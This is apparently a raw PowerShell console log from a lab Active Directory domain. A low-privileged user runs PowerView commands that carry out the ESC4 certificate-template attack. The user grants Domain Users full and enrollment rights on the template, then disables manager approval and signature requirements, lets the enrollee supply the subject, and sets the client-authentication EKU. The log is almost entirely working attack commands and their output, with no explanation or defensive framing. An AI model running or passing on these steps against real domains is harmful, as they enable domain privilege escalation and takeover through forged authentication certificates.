 PS C:\Users\lowpriv> Add-DomainObjectAcl -TargetIdentity ESC4 -PrincipalIdentity "Domänen-Benutzer" -RightsGUID "0e10c968-78fb-11d2-90d4-00c04f79dc55" -TargetSearchBase "LDAP://CN=Configuration,DC=mcafeelab,DC=local" -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/DC=MCAFEELAB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Domänen-Benutzer)(name=Domänen-Benutzer)(displayname=Domänen-Benutzer))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ESC4)(name=ESC4)(displayname=ESC4))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local 'All' on CN=5476655.89DF904192E6E1F772C8140589450AE5,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local rights GUID '0e10c968-78fb-11d2-90d4-00c04f79dc55' on CN=5476655.89DF904192E6E1F772C8140589450AE5,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Add-DomainObjectAcl] Error granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local 'All' on CN=5476655.89DF904192E6E1F772C8140589450AE5,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local : Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
PS C:\Users\lowpriv> Add-DomainObjectAcl -TargetIdentity ESC4 -PrincipalIdentity "Domänen-Benutzer" -RightsGUID "0e10c968-78fb-11d2-90d4-00c04f79dc55" -TargetSearchBase "LDAP://CN=Configuration,DC=mcafeelab,DC=local" -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/DC=MCAFEELAB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Domänen-Benutzer)(name=Domänen-Benutzer)(displayname=Domänen-Benutzer))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ESC4)(name=ESC4)(displayname=ESC4))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local 'All' on CN=16057735.14F3A35CB8C3DA9E8C2015E8858C366D,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local rights GUID '0e10c968-78fb-11d2-90d4-00c04f79dc55' on CN=16057735.14F3A35CB8C3DA9E8C2015E8858C366D,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Add-DomainObjectAcl] Error granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local 'All' on CN=16057735.14F3A35CB8C3DA9E8C2015E8858C366D,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local : Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local 'All' on CN=ESC4,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Domänen-Benutzer,CN=Users,DC=mcafeelab,DC=local rights GUID '0e10c968-78fb-11d2-90d4-00c04f79dc55' on CN=ESC4,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
PS C:\Users\lowpriv> Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local" -Identity ESC4 -XOR @{'mspki-enrollment-flag'=2} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ESC4)(name=ESC4)(displayname=ESC4))))
VERBOSE: [Set-DomainObject] XORing 'mspki-enrollment-flag' with '2' for object ''
PS C:\Users\lowpriv> Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local" -Identity ESC4 -Set @{'mspki-ra-signature'=0} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ESC4)(name=ESC4)(displayname=ESC4))))
VERBOSE: [Set-DomainObject] Setting 'mspki-ra-signature' to '0' for object ''
PS C:\Users\lowpriv> Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local" -Identity ESC4 -XOR @{'mspki-certificate-name-flag'=1} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ESC4)(name=ESC4)(displayname=ESC4))))
VERBOSE: [Set-DomainObject] XORing 'mspki-certificate-name-flag' with '1' for object ''
PS C:\Users\lowpriv> Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local" -Identity ESC4 -Set @{'mspki-certificate-application-policy'='1.3.6.1.5.5.7.3.2'} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC2016.MCAFEELAB.LOCAL/CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mcafeelab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ESC4)(name=ESC4)(displayname=ESC4))))
VERBOSE: [Set-DomainObject] Setting 'mspki-certificate-application-policy' to '1.3.6.1.5.5.7.3.2' for object ''